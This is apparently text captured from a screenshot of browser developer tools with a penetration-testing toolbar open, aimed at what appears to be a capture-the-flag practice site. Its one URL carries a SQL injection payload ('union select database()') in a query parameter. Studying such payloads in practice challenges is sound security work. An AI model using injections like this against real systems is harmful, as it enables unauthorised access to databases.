 61d300
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://web.jarvisoj.com:32794/?table=test` `union select database() limit 1,1